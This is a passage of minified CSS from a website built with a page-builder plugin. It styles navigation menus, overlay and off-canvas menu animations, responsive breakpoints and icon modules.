opacity 0.4s;}.uabb-creative-menu .uabb-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.uabb-creative-menu.menu-open .uabb-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;transition: width 0.5s;}.uabb-creative-menu .uabb-overlay-door > ul.menu {left: 0;right: 0;transform: translateY(-50%);}.uabb-creative-menu .uabb-overlay-door > ul,.uabb-creative-menu .uabb-overlay-door .uabb-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.uabb-creative-menu.menu-open .uabb-overlay-door > ul,.uabb-creative-menu.menu-open .uabb-overlay-door .uabb-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;transition-delay: 0.5s;}.uabb-creative-menu.menu-close .uabb-overlay-door > ul,.uabb-creative-menu.menu-close .uabb-overlay-door .uabb-menu-close-btn {-webkit-transition-delay: 0s;transition-delay: 0s;}.uabb-creative-menu .uabb-menu-overlay .uabb-toggle-arrows .uabb-has-submenu-container a > span {padding-right: 0 !important;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 40px;top: 40px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;transition: background-color 0.3s;}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:before,.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.uabb-creative-menu .uabb-off-canvas-menu .menu {margin-top: 40px;}.uabb-creative-menu.off-canvas .uabb-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 99998;background: rgba(0,0,0,0.0);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {position: fixed;top: 0;left: 0;transform: translate3d(-320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {position: fixed;top: 0;right: 0;transform: translate3d(320px, 0px, 0px);}.uabb-creative-menu .uabb-off-canvas-menu {z-index: 99999;width: 300px;height: 100%;background: rgb(55, 58, 71);padding: 60px 20px;-webkit-transition: all 0.8s;transition: transform 0.8s ease;overflow-y: auto;overflow-x: hidden;-webkit-overflow-scrolling: touch;-ms-overflow-style: -ms-autohiding-scrollbar;perspective: 1000;backface-visibility: hidden;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right {transform: translate3d(0px, 0px, 0px);transition: transform 0.8s ease;}.uabb-creative-menu.off-canvas.menu-open .uabb-clear {visibility: visible;opacity: 1;}@media ( max-width: 992px ) {.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {right: 20px;top: 20px;}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle {display: none;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.text,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( min-width: 769px ) {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5a9e263ec7fd3 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#97cce8;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: ;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #ffffff;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5a9e263ec7fd3 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: ;}@media only screen and ( max-width: 768px ) {.fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu {text-align: center;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle-container,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle-container,.fl-node-5a9e263ec7fd3 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu {text-align: center;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 700;text-transform: uppercase;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > a, .fl-node-5a9e263ec7fd3 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e263ec7fd3 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 400;text-transform: none;}.fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5a9e263ec7fd3 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu {text-align: left;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent: 30px;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent: 40px;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent: 50px;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.text,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5a9e2400579b6 .uabb-creative-menu li:first-child {border-top: none;}@media only screen and ( min-width: 769px ) {}.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5a9e2400579b6 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#97cce8;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: ;}.fl-node-5a9e2400579b6 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #ffffff;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5a9e2400579b6 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: ;}@media only screen and ( max-width: 768px ) {.fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu {text-align: center;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle-container,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li {}.fl-node-5a9e2400579b6 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle-container,.fl-node-5a9e2400579b6 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li {}.fl-node-5a9e2400579b6 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu {text-align: center;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 700;text-transform: uppercase;}.fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > a, .fl-node-5a9e2400579b6 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: solid;border-width: 0;background-clip: border-box;}.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > a,.fl-node-5a9e2400579b6 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 400;text-transform: none;}.fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5a9e2400579b6 .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5a96e8686bbfc .fl-icon i,.fl-node-5a96e8686bbfc .fl-icon i:before {color: #9b9b9b;}.fl-node-5a96e8686bbfc .fl-icon i, .fl-node-5a96e8686bbfc .fl-icon i:before {font-size: 16px;}.fl-node-5a96e8686bbfc .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5a96e8686bbfc.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5a96e8686bbfc .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5a96e8686bbfc .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5a96e8686bbfc .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5a96e8686bbfc > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}@media (max-width: 768px) { .fl-node-5a96e8686bbfc > .fl-module-content { margin-left:0px; } }.fl-node-5a96e8686bba7 .fl-icon i,.fl-node-5a96e8686bba7 .fl-icon i:before {color: #9b9b9b;}.fl-node-5a96e8686bba7 .fl-icon i:hover,.fl-node-5a96e8686bba7 .fl-icon i:hover:before,.fl-node-5a96e8686bba7 .fl-icon a:hover i,.fl-node-5a96e8686bba7 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5a96e8686bba7 .fl-icon i, .fl-node-5a96e8686bba7 .fl-icon i:before {font-size: 16px;}.fl-node-5a96e8686bba7 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5a96e8686bba7.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5a96e8686bba7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5a96e8686bba7 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5a96e8686bba7 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5a96e8686bba7 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}@media (max-width: 768px) { .fl-node-5a96e8686bba7 > .fl-module-content { margin-left:0px; } }.fl-node-5a96e8686ba43 .fl-icon i,.fl-node-5a96e8686ba43 .fl-icon i:before {color: #9b9b9b;}.fl-node-5a96e8686ba43 .fl-icon i, .fl-node-5a96e8686ba43 .fl-icon i:before {font-size: 16px;}.fl-node-5a96e8686ba43 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5a96e8686ba43.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5a96e8686ba43 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5a96e8686ba43 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5a96e8686ba43 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5a96e8686ba43 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}@media (max-width: 768px) { .fl-node-5a96e8686ba43 > .fl-module-content { margin-left:0px; } }.fl-node-5a96e8686ba06 .fl-icon i,.fl-node-5a96e8686ba06 .fl-icon i:before {color: #9b9b9b;}.fl-node-5a96e8686ba06 .fl-icon i:hover,.fl-node-5a96e8686ba06 .fl-icon i:hover:before,.fl-node-5a96e8686ba06 .fl-icon a:hover i,.fl-node-5a96e8686ba06 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5a96e8686ba06 .fl-icon i, .fl-node-5a96e8686ba06 .fl-icon i:before {font-size: 16px;}.fl-node-5a96e8686ba06 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5a96e8686ba06.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5a96e8686ba06 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5a96e8686ba06 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5a96e8686ba06 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5a96e8686ba06 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}@media (max-width: 768px) { .fl-node-5a96e8686ba06 > .fl-module-content { margin-left:0px; } }.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-5a96e8686b855 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator 